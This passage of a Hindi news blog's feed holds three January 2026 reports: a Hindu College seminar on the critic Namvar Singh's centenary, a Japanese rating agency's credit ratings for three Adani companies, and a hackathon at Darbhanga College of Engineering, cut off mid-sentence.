href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeI92yUsB5p3U_jt-GUduyND2lm50ckUOm6fsP_2uOtv4sBl6Je6kKN2FyrQndP40nSGPH1yGkMG0ardIJGRAv2nLBUMAquF7INVOlgJD5m1U7UayErILmlkLJ0ZSrptWYbacawsM12s85MzrLBcz22t8lCBrpsElEbQYGibeCWAABTZEIyICN2u7K41iA\/s1600\/IMG-20260130-WA0016.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Arun-kamal-delhi\" border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeI92yUsB5p3U_jt-GUduyND2lm50ckUOm6fsP_2uOtv4sBl6Je6kKN2FyrQndP40nSGPH1yGkMG0ardIJGRAv2nLBUMAquF7INVOlgJD5m1U7UayErILmlkLJ0ZSrptWYbacawsM12s85MzrLBcz22t8lCBrpsElEbQYGibeCWAABTZEIyICN2u7K41iA\/w320-h213\/IMG-20260130-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eनई दिल्ली (रजनीश के झा)। हिंदू कॉलेज के हिंदी विभाग द्वारा प्रख्यात आलोचक नामवर सिंह की जन्मशताब्दी के अवसर पर दो दिवसीय राष्ट्रीय संगोष्ठी का आयोजन किया गया। इस संगोष्ठी का मुख्य उद्देश्य नामवर सिंह के आलोचनात्मक योगदान और उनके वैचारिक सफर पर चर्चा करना था। संगोष्ठी का उद्घाटन प्रसिद्ध कवि अरुण कमल ने किया। अपने बीज वक्तव्य में\u0026nbsp; अरुण कमल ने कहा कि आलोचक सर्वश्रेष्ठ को पहचान कर रेखांकित करता है, जो यह नहीं कर सकता वह आलोचक नहीं हो सकता। कविता के नये प्रतिमान इस बात का सर्वोत्तम उदाहरण है कि अच्छी कविता को किस तरह पहचाना जाए। अरुण कमल ने उद्घाटन सत्र में कहा कि नामवर जी अपनी आलोचना को भारतीय काव्य शास्त्र और पश्चिमी कविता विचार से तैयार करते हैं। अरुण कमल ने कहा कि नामवर सिंह बीसवीं शताब्दी के विश्व के बड़े आलोचकों में अग्रगण्य हैं। बिना विचारों के शब्द नहीं आते, कुछ खास विचार कुछ खास शब्दों को जन्म देते हैं। उन्होंने नामवर सिंह की कृतियों इतिहास और आलोचना, हिंदी के विकास में अपभ्रंश का योगदान का विस्तार से उल्लेख किया।कमल ने कहा कि श्रेष्ठ कृति वह है जो अपने समय की चेतना को सर्वाधिक तीव्रता को दर्शाए जैसे वाल्मीकि रामायण और महाभारत। आगे उन्होंने कहा कि नामवर जी अपनी आलोचना में साहित्य और समाज को इसी तरह जोड़कर देखते थे इसलिए वे अपने समय के सबसे महान आलोचक माने गए। उद्घाटन सत्र में प्राचार्य प्रो अंजू श्रीवास्तव ने हिन्दू कालेज से प्रो नामवर सिंह के जुड़ाव की स्मृतियाँ साझा करते हुए कहा कि नामवर जी हिंदी और भारतीय साहित्य की एक शताब्दी की सबसे बड़ी उपस्थिति हैं। भले ही वे भौतिक रूप से हमारे साथ न हों लेकिन उनका विपुल लेखन और वाचिक हमारा मार्ग प्रशस्त कर रहा है। मैं जानती हूं कि वे बहुत महान अध्यापक भी थे जिनके विद्यार्थी आज भाषा और संस्कृति के क्षेत्र में अपना योगदान कर रहे हैं। प्रो श्रीवास्तव ने कहा कि नामवर जी ने अपना पूरा जीवन संस्कृति के सारस्वत कार्य को समर्पित कर दिया था। उन्होंने हार्दिक हार्दिक प्रसन्नता व्यक्त की कि नामवर जी की जन्म शताब्दी के समारोहों की शुरुआत हिंदू कालेज से हो रही है जिसे वे अपना ही संस्थान मानते थे। उद्घाटन सत्र में विभाग के प्रभारी प्रो बिमलेन्दु तीर्थंकर ने सेमिनार की रूपरेखा रखी और अतिथियों का स्वागत किया। इस सत्र का संयोजन डॉ पल्लव ने किया।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eदूसरे सत्र 'आलोचना का सौंदर्यशास्त्र और नामवर सिंह' में दिल्ली विश्वविद्यालय के पूर्व हिंदी विभागाध्यक्ष प्रो गोपेश्वर सिंह और भोपाल से आए प्रो सुधीर रंजन सिंह ने विचार व्यक्त किये। प्रो गोपेश्वर सिंह ने आलोचना के क्षेत्र में नामवर के प्रदाय को विस्तार से रेखांकित करते हुए उनके मौलिक चिंतन को भी बताया वहीँ प्रो सुधीर रंजन सिंह ने नामवर जी की प्रसिद्ध कृतियों के साक्ष्य प्रस्तुत करते हुए आलोचना चिंतन में नामवर के अवदान को स्पष्ट किया। पहले दिन के तीसरे सत्र में कविता, कहानी बजरिये नामवर सिंह विषय पर काशी हिन्दू विश्वविद्यालय के प्रो आशीष त्रिपाठी और महात्मा गांधी अंतरराष्ट्रीय हिंदी विश्वविद्यालय के पूर्व विभागाध्यक्ष प्रो शम्भु गुप्त ने नामवर सिंह की कहानी और कविता सम्बन्धी मान्यताओं का विवेचन किया। प्रो त्रिपाठी ने कहा कि हिंदी की साहित्य सर्जना को समुचित विचार और दृष्टि के साथ शिक्षित जनों के बीच स्वीकृति दिलाने का काम नामवर जी ने किया। कविता के नये प्रतिमान और कविता की जमीन और जमीन की कविता जैसी आलोचना कृतियों के माध्यम से उन्होंने कविता की जनपक्षधरता को भी स्थापित किया। प्रो शम्भु गुप्त ने नामवर सिंह की आलोचना कृति कहानी नयी कहानी को नयी कहानी के सम्बन्ध में ही नहीं अपितु समूची हिंदी कहानी के सम्बन्ध में महत्त्वपूर्ण आलोचना कृति बताया। संगोष्ठी के दूसरे दिन के पहले सत्र में बीसवीं सदी की वैचारिकी और नामवर सिंह विषय पर प्रो. संजीव कुमार, डॉ. वैभव सिंह और प्रो. रामेश्वर राय ने सारगर्भित संवाद किया। इस सत्र के केंद्र में बीसवीं सदी की वैचारिकी और नामवर जी के आलोचनात्मक सरोकार रहे। प्रसिद्ध आलोचक डॉ. वैभव सिंह ने ऐतिहासिक नवीनता की अवधारणा को प्रस्तुत करते हुए कहा कि नामवर जी का आलोचनात्मक दृष्टिकोण केवल साहित्य तक सीमित नहीं था, बल्कि वह सामाजिक मुद्दों के मूल्यांकन का एक अनूठा तरीका था। नया पथ के सम्पादक और चर्चित आलोचक प्रो. संजीव कुमार ने नामवर जी के मार्क्सवाद के प्रति खुले दृष्टिकोण को रेखांकित किया. उन्होंने कहा कि नामवर जी किसी भी प्रकार की कठोर वैचारिक जकड़न के खिलाफ थे और नए विचारों को आत्मसात करने के लिए हमेशा तैयार रहते थे।\u0026nbsp; प्रो संजीव ने कहा कि नामवर जी ने भाषा को संचार से पहले संवेदना के माध्यम के रूप में समझा।\u0026nbsp; प्रो रामेश्वर राय ने अपने वक्तव्य में साहित्य, तकनीक और मानवीय संवेदना के अंतर्संबंधों पर विस्तार से चर्चा में कहा कि नामवर जी से हम सीख सकते हैं कि साहित्यकार को तकनीक और राजनीति से मुँह नहीं फेरना चाहिए, क्योंकि ये हमारे सोचने के तरीके को प्रभावित करते हैं। उनका जोर इस बात पर था कि तकनीक के शोर में भी हमें अपनी एकाग्रता और मानवीय करुणा को बचाए रखना चाहिए।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eदूसरे दिन के द्वितीय सत्र में शिक्षक, संपादक और अन्वेषक नामवर सिंह विषय पर डॉ सुमन केशरी, प्रो मधुप कुमार और प्रो अनिल राय ने नामवर जी के बहुआयामी व्यक्तित्व पर प्रकाश डाला। प्रो मधुप कुमार ने नामवर जी की शिक्षण शैली को कठोर लेकिन व्यावहारिक बताया। उन्होंने साझा किया कि नामवर जी का ज्ञान भारतीय दार्शनिक परंपराओं में गहराई से रचा-बसा था जिसके कारण वे जटिल साहित्यिक सिद्धांतों (जैसे अभिनवगुप्त का सौंदर्यशास्त्र और मार्क्सवादी आलोचना) को विद्यार्थियों के लिए अत्यंत सरल बना देते थे। डॉ. सुमन केशरी ने जेएनयू के अनुभवों को साझा करते हुए उन्होंने नामवर जी को एक ऐसा मार्गदर्शक बताया जो स्वतंत्र सोच को बढ़ावा देते थे।\u0026nbsp; उन्होंने बताया कि नामवर जी ने हमेशा विद्यार्थियों को किसी एक सिद्धांत से बंधने के बजाय स्वयं के निष्कर्ष निकालने के लिए प्रेरित किया। समापन सत्र के मुख्य वक्ता नामवर जी शिष्य और जामिया मिल्लिया इस्लामिया के पूर्व हिंदी विभागाध्यक्ष प्रोफ़ेसर महेंद्र पाल शर्मा थे। प्रो शर्मा ने अपने विद्यार्थी जीवन के अनेक संस्मरण सुनाए और नामवर जी स्मृतियों को साझा किया। उन्होंने कहा कि श्रेष्ठ शिक्षक होने के साथ नामवर जी मानवीय गुणों से भरे साहित्यकार थे। इस सत्र में हिन्दू कालेज की\u0026nbsp; वरिष्ठ आचार्य डॉ रचना सिंह ने अपने बचपन में नामवर सिंह के साथ व्यतीत समय को रेखांकित किया। उन्होंने नामवर जी सहज, सरल और प्रसन्न व्यक्तित्व को कभी न भूलने वाला बताया। संगोष्ठी की संयोजक डॉ नीलम सिंह ने दो दिवसीय आयोजन के लिए सभी वक्ताओं, विषय विशेषज्ञों और श्रोताओं का आभार ज्ञापन किया। उन्होंने आयोजन में सहयोगी रहे सभी लोगों के प्रति भी कृतज्ञता प्रदर्शित की। अंत में नामवर सिंह के जीवन और कार्यों पर आधारित एक फिल्म का प्रदर्शन किया गया। हिन्दू कालेज के सुशीला देवी सभागार के भूतल में दोनों दिन एक विशेष पुस्तक प्रदर्शनी का आयोजन भी किया गया जिसमें नामवर जी द्वारा लिखित अनेक पुस्तकें थीं।\u0026nbsp; आयोजन स्थल पर नामवर जी के वक्तव्यों के अनेक सुन्दर पोस्टर और चित्र भी प्रदर्शित किये गए। दो दिनों की इस संगोष्ठी में बड़ी संख्या में विद्यार्थी, शोधार्थी, शिक्षक और साहित्य प्रेमी सम्मिलित हुए।\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/4469034960817995928\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/4469034960817995928?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/4469034960817995928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/4469034960817995928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Arun-kamal-delhi.html","title":"दिल्ली : सर्वश्रेष्ठ को पहचान कर रेखांकित करता है आलोचक : अरुण कमल"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeI92yUsB5p3U_jt-GUduyND2lm50ckUOm6fsP_2uOtv4sBl6Je6kKN2FyrQndP40nSGPH1yGkMG0ardIJGRAv2nLBUMAquF7INVOlgJD5m1U7UayErILmlkLJ0ZSrptWYbacawsM12s85MzrLBcz22t8lCBrpsElEbQYGibeCWAABTZEIyICN2u7K41iA\/s72-w320-h213-c\/IMG-20260130-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-315901156903693043"},"published":{"$t":"2026-01-30T21:58:00.006+05:30"},"updated":{"$t":"2026-01-30T21:58:56.441+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"देश"},{"scheme":"http://www.blogger.com/atom/ns#","term":"व्यापार"}],"title":{"type":"text","$t":"अहमदाबाद : जापान की क्रेडिट रेटिंग एजेंसी जेसीआर से अदाणी ग्रुप की तीन कंपनियों को मिली ऐतिहासिक रेटिंग"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHiQY8rkBcRGpSzElWRMDSZTDrrBCxuq4ocV6MxzUbEO0MfLGP5AZEcFh0DADlH_pNEvo-QT1RkVVD4Y-wKABS4tu4YYbcEnrHtrZN4d4jIvp_ZgwGTdHgGnNYP2ZldnhUFUwZS6Xy01n3CQbWQCBRpiFFq-wEgjZsWEA_ptdKpM1z7ZZ-2fALmksM74u\/s287\/IMG-20260130-WA0014.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Adani-rating-japan\" border=\"0\" data-original-height=\"176\" data-original-width=\"287\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHiQY8rkBcRGpSzElWRMDSZTDrrBCxuq4ocV6MxzUbEO0MfLGP5AZEcFh0DADlH_pNEvo-QT1RkVVD4Y-wKABS4tu4YYbcEnrHtrZN4d4jIvp_ZgwGTdHgGnNYP2ZldnhUFUwZS6Xy01n3CQbWQCBRpiFFq-wEgjZsWEA_ptdKpM1z7ZZ-2fALmksM74u\/s16000\/IMG-20260130-WA0014.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eअहमदाबाद, 30 जनवरी (रजनीश के झा) : जापान की प्रमुख रेटिंग एजेंसी, जापान क्रेडिट रेटिंग एजेंसी (जेसीआर) ने अदाणी पोर्टफोलियो की तीन कंपनियों- अदाणी पोर्ट्स एंड स्पेशल इकोनॉमिक ज़ोन (एपीएसईजेड), अदाणी ग्रीन एनर्जी लिमिटेड (एजीईएल) और अदाणी एनर्जी सॉल्यूशंस लिमिटेड (एईएसएल) की रेटिंग शुरू कर दी है। जेसीआर ने इन तीनों कंपनियों को विदेशी मुद्रा में लंबे समय तक की\u0026nbsp; क्रेडिट रेटिंग दी है और सभी के लिए आउटलुक 'स्थिर' रखा है। यह अदाणी ग्रुप की वैश्विक क्रेडिट यात्रा में एक महत्वपूर्ण उपलब्धि है और ग्रुप की मजबूत वित्तीय साख को और भी मजबूत करती है। जेसीआर ने अदाणी पोर्ट्स एंड स्पेशल इकोनॉमिक ज़ोन लिमिटेड (एपीएसईजेड) को ए- (स्थिर) रेटिंग दी है। यह एक खास उपलब्धि मानी जा रही है, क्योंकि किसी इंटरनेशनल रेटिंग एजेंसी द्वारा किसी भी भारतीय कॉर्पोरेट को संप्रभु सीमा से ऊपर की रेटिंग मिलना बहुत दुर्लभ माना जाता है। अदाणी ग्रीन एनर्जी लिमिटेड (एजीईएल) और अदाणी एनर्जी सॉल्यूशंस लिमिटेड (एईएसएल), दोनों को बीबीबी+ (स्थिर) रेटिंग दी गई है। यह रेटिंग भारत की संप्रभु रेटिंग बीबीबी+ के बराबर है। एपीएसईजेड को मिली मजबूत रेटिंग उसकी मजबूत क्रेडिट स्थिति, अलग-अलग तरह की संपत्तियों और स्थिर नकदी प्रवाह को प्रदर्शित करती है। इसके साथ ही यह कंपनी उन चुनिंदा भारतीय इंफ्रास्ट्रक्चर कंपनियों में शामिल हो गई है, जिन्हें किसी प्रमुख इंटरनेशनल रेटिंग एजेंसी से देश की रेटिंग से बेहतर रेटिंग मिली है। ये रेटिंग्स इस बात का भी संकेत हैं कि यह उन शुरुआती मौकों में से एक है, जब किसी भारतीय इंफ्रास्ट्रक्चर प्लेटफॉर्म का जेसीआर ने इस स्तर पर मूल्यांकन किया है। इससे अदाणी ग्रुप का वैश्विक रेटिंग एजेंसियों के साथ बढ़ता जुड़ाव और इंटरनेशनल क्रेडिट मानकों के साथ उसका तालमेल साफ झलकता है। अदाणी ग्रुप के ग्रुप सीएफओ जुगेशिंदर सिंह ने कहा, \"ये महत्वपूर्ण रेटिंग्स वित्तीय अनुशासन, मजबूत बैलेंस शीट और हमारे विविध इंफ्रास्ट्रक्चर प्लेटफॉर्म पर विश्वस्तरीय कामकाज के प्रति अदाणी ग्रुप की प्रतिबद्धता को दर्शाती हैं। यह हमारे बिजनेस मॉडल की मजबूती और स्थिरता को साबित करती हैं और यह भी दिखाती हैं कि वैश्विक ऋणदाता, संस्थागत निवेशक और पूँजी बाजार हमारी दीर्घकालिक रणनीति पर भरोसा करते हैं। यह मान्यता भारत के इंफ्रास्ट्रक्चर विकास में हमारे प्रमुख साझेदार की भूमिका को और मजबूत करती है और सतत व उच्च गुणवत्ता वाली वृद्धि के प्रति हमारी प्रतिबद्धता को दोहराती है।\"\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eजेसीआरए द्वारा रेटिंग देने के पीछे बताए गए प्रमुख कारण इस प्रकार हैं:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eएपीएसईजेड\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eजेसीआरए ने एपीएसईजेड की क्रेडिट मजबूती को उसके ग्रुप की सहायक कंपनियों के बराबर बताया है। मजबूत इंफ्रास्ट्रक्चर क्षमता, लगातार मजबूत लाभप्रदता, लंबे समय तक स्थिर नकदी प्रवाह और संतुलित वित्तीय प्रबंधन के कारण कंपनी को भारत की विदेशी मुद्रा संप्रभु रेटिंग से बेहतर स्तर पर रखा गया है, हालाँकि यह देश की सीमा से जुड़ी हुई है। 15 घरेलू और 4 इंटरनेशनल पोर्ट के विविध पोर्टफोलियो के जरिए एपीएसईजेड लगभग 30% देश का कार्गो और 50% कंटेनर वॉल्यूम संभाल रही है। पोर्ट, एसईजेड, लॉजिस्टिक्स और मरीन सेवाओं को जोड़ने वाला इसका चार-खंडीय इंटीग्रेटेड लॉजिस्टिक्स प्लेटफॉर्म इसकी नेतृत्व स्थिति को और मजबूत करता है। मजबूत माँग और एंड-टू-एंड लॉजिस्टिक्स मॉडल के चलते एपीएसईजेड का एबिट्डा वित्त वर्ष 20 में 7,566 करोड़ रुपए से बढ़कर वित्त वर्ष 25 में 19,025 करोड़ रुपए और वित्त वर्ष 26 की पहली छमाही में 11,046 करोड़ रुपए पहुँच गया। इसके साथ ही कंपनी ने 1.8 गुना नेट डेट-टू-एबिट्डा, लंबी अवधि की फंडिंग और मजबूत लिक्विडिटी बनाए रखी।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eएईएसएल\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eएईएसएल ट्रांसमिशन, डिस्ट्रीब्यूशन, स्मार्ट मीटरिंग और कूलिंग सॉल्यूशंस में तेजी से विस्तार के जरिए देश की ऊर्जा व्यवस्था को मजबूत कर रही है। स्थिर और नियामक नकदी प्रवाह तथा मजबूत गवर्नेंस इसके समेकित क्रेडिट प्रोफाइल को सहारा देते हैं। 26,705 सर्किट किलोमीटर की ट्रांसमिशन लाइन, 97,236 एमवीए की क्षमता, पुरस्कारों से सम्मानित भरोसेमंद वितरण व्यवस्था और 73.7 लाख स्मार्ट मीटर के तेजी से बढ़ते नेटवर्क के साथ एईएसएल सेक्टर से कहीं बेहतर बढ़त दर्शा रही है और कार्यकुशलता, ग्राहक सेवा व संचालन में नए मानक तय कर रही है। वित्त वर्ष 20 में एईएसएल का एबिट्डा 4,532 करोड़ रुपए था, जो वित्त वर्ष 25 में बढ़कर 7,747 करोड़ रुपए हो गया। कंपनी ने 1 अरब अमेरिकी डॉलर की इक्विटी भी जुटाई है। मजबूत नकदी स्थिति और लंबी अवधि की फंडिंग के दम पर एईएसएल देश की बढ़ती ऊर्जा जरूरतों को पूरा करने के लिए तैयार है और साथ ही वित्तीय अनुशासन भी बनाए हुए है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eएजीईएल\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eएजीईएल मजबूत गवर्नेंस, उच्च गुणवत्ता वाले दीर्घकालिक पीपीए और मजबूत संचालन क्षमता के साथ भारत की अग्रणी नवीकरणीय ऊर्जा उत्पादक कंपनी के रूप में अपनी स्थिति को लगातार मजबूत कर रही है। इससे स्थिर नकदी प्रवाह और मजबूत क्रेडिट प्रोफाइल सुनिश्चित होता है, जो ग्रुप की अन्य कंपनियों के अनुरूप है। सितंबर 2025 तक 16.7 गीगावाट से अधिक की परिचालन क्षमता और 90% से ज्यादा एबिट्डा रिन्यूएबल एनर्जी से आने के साथ, एजीईएल ने वित्त वर्ष 20 की 2.5 गीगावाट क्षमता से तेजी से विस्तार किया है। इसमें बेहतर विकास क्षमता, उच्च प्लांट लोड फैक्टर, लागत दक्षता और उन्नत संचालन की अहम् भूमिका रही है। एबिट्डा का वित्त वर्ष 20 में 1,855 करोड़ रुपए से बढ़कर वित्त वर्ष 25 में 10,532 करोड़ रुपए और वित्त वर्ष 2026 की पहली छमाही में 6,324 करोड़ रुपए होना, बेहतर इक्विटी स्तर, वैश्विक फंडिंग तक पहुँच और औसतन 9.4 साल की लंबे समय तक ऋण अवधि, एजीईएल को वित्तीय स्थिरता बनाए रखते हुए अपने बड़े विकास लक्ष्यों को आगे बढ़ाने में सक्षम बनाती है।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/315901156903693043\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/315901156903693043?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/315901156903693043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/315901156903693043"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Adani-rating-japan.html","title":"अहमदाबाद : जापान की क्रेडिट रेटिंग एजेंसी जेसीआर से अदाणी ग्रुप की तीन कंपनियों को मिली ऐतिहासिक रेटिंग"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHiQY8rkBcRGpSzElWRMDSZTDrrBCxuq4ocV6MxzUbEO0MfLGP5AZEcFh0DADlH_pNEvo-QT1RkVVD4Y-wKABS4tu4YYbcEnrHtrZN4d4jIvp_ZgwGTdHgGnNYP2ZldnhUFUwZS6Xy01n3CQbWQCBRpiFFq-wEgjZsWEA_ptdKpM1z7ZZ-2fALmksM74u\/s72-c\/IMG-20260130-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-4038624708282623209"},"published":{"$t":"2026-01-30T21:54:00.005+05:30"},"updated":{"$t":"2026-01-30T21:54:42.396+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"दरभंगा"},{"scheme":"http://www.blogger.com/atom/ns#","term":"बिहार"}],"title":{"type":"text","$t":"दरभंगा : कॉलेज ऑफ इंजीनियरिंग में Vision-2 Venture Hackathon का आयोजन"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003EIIT पटना–DCE सहयोग की ऐतिहासिक शुरुआत\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9gUDjo7d9xUpVtrKd7A2i2orverDjvknRYSXzIe3ilzOGhXlElVPqSiyPN9MmQ8kK-1csP9qn5j92nUGfzk882vdFoRYp1E5kBjMzVGA4EdRuwfPzEa7ovinBp0nHHBkQ1FlD1j8aJt8YEK3w0zveXhbylou2lQzS_gvss_a3VV9Vji1B9TveJ0YExlVd\/s1600\/IMG-20260130-WA0013.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Dce-darbhanga\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9gUDjo7d9xUpVtrKd7A2i2orverDjvknRYSXzIe3ilzOGhXlElVPqSiyPN9MmQ8kK-1csP9qn5j92nUGfzk882vdFoRYp1E5kBjMzVGA4EdRuwfPzEa7ovinBp0nHHBkQ1FlD1j8aJt8YEK3w0zveXhbylou2lQzS_gvss_a3VV9Vji1B9TveJ0YExlVd\/w320-h240\/IMG-20260130-WA0013.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eदरभंगा, 30 जनवरी (रजनीश के झा)। दरभंगा कॉलेज ऑफ इंजीनियरिंग (DCE), दरभंगा में गुरुवार को Vision-2 Venture Hackathon का सफल आयोजन किया गया। यह कार्यक्रम IIT पटना के इनक्यूबेशन सेंटर के एक्सटेंशन सेंटर,\u0026nbsp; जिसे DCE परिसर में स्थापित किया जा रहा है, के तत्वावधान में आयोजित हुआ। यह आयोजन IIT पटना एवं दरभंगा कॉलेज ऑफ इंजीनियरिंग के बीच नवाचार, स्टार्टअप और उद्यमिता के क्षेत्र में औपचारिक सहयोग की शुरुआत* का प्रतीक बना। कार्यक्रम का उद्देश्य युवाओं को स्टार्टअप संस्कृति, तकनीकी नवाचार, आर्टिफिशियल इंटेलिजेंस और उद्यमिता से जोड़ना तथा उन्हें राष्ट्रीय स्तर के इनक्यूबेशन इकोसिस्टम से जोड़ना रहा। इस पहल से मिथिला एवं उत्तर बिहार के छात्रों को उच्च स्तरीय मार्गदर्शन और संसाधन उपलब्ध होंगे। कार्यक्रम के मुख्य अतिथि एवं डॉ. सौरव कुमार पांडेय, एसोसिएट प्रोफेसर, इलेक्ट्रिकल इंजीनियरिंग विभाग,IIT पटना थे। कार्यक्रम में जानकारी दी गई कि IIT पटना के इनक्यूबेशन सेंटर का एक्सटेंशन सेंटर DCE दरभंगा में स्थापित किया जा रहा है, जिससे छात्रों को IIT स्तर की मेंटरशिप, विशेषज्ञ मार्गदर्शन, उद्योग से जुड़ाव और राष्ट्रीय स्टार्टअप नेटवर्क का लाभ मिलेगा। यह केंद्र क्षेत्रीय नवाचार पारिस्थितिकी तंत्र को नई दिशा देगा। साथ ही यह भी बताया गया कि दरभंगा कॉलेज ऑफ इंजीनियरिंग का स्वयं का इनक्यूबेशन सेंटर MIITIE (Mithila Institute of Inclusive Technological Innovation \u0026amp; Entrepreneurship) वर्तमान में 30 से अधिक स्टार्टअप्स तथा 3 छात्र-नेतृत्व वाले स्टार्टअप्स को सहयोग प्रदान कर रहा है। IIT पटना के एक्सटेंशन सेंटर की स्थापना से DCE के मौजूदा इनक्यूबेशन सिस्टम को और अधिक मजबूती मिलेगी।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eहैकाथॉन में कुल 12 टीमों ने भाग लिया, जिनमें से 2 टीमों का चयन अगले चरण के लिए किया गया। चयनित टीमों में Drone Man टीम (रवि रौशन एवं मयंक) शामिल रही, जो भारतीय सेना के लिए ड्रोन आधारित सेवाओं पर कार्य कर रही है। वहीं दूसरी चयनित टीम EcoBoard (नितीश कुमार, आलोक कुमार, दीपक कुमार एवं विकास कुमार) है, जो अपशिष्ट सामग्री से पर्यावरण-अनुकूल बोर्ड विकसित करने पर काम कर रही है। हैकाथॉन का मूल्यांकन सौरव कुमार पांडेय, एसोसिएट प्रोफेसर, इलेक्ट्रिकल इंजीनियरिंग विभाग, IIT पटना,तथा मयंक कुमार सिंह, सहायक प्रोफेसर, DCE दरभंगा द्वारा निर्णायक के रूप में किया गया। कार्यक्रम के अंतर्गत DCE के छात्रों के लिए आर्टिफिशियल इंटेलिजेंस पर विशेष सत्र का आयोजन भी किया गया। यह सत्र डॉ. राहुल मिश्रा, सहायक प्रोफेसर, कंप्यूटर साइंस एंड इंजीनियरिंग विभाग, IIT पटना, द्वारा लिया गया। सत्र में छात्रों को Agentic 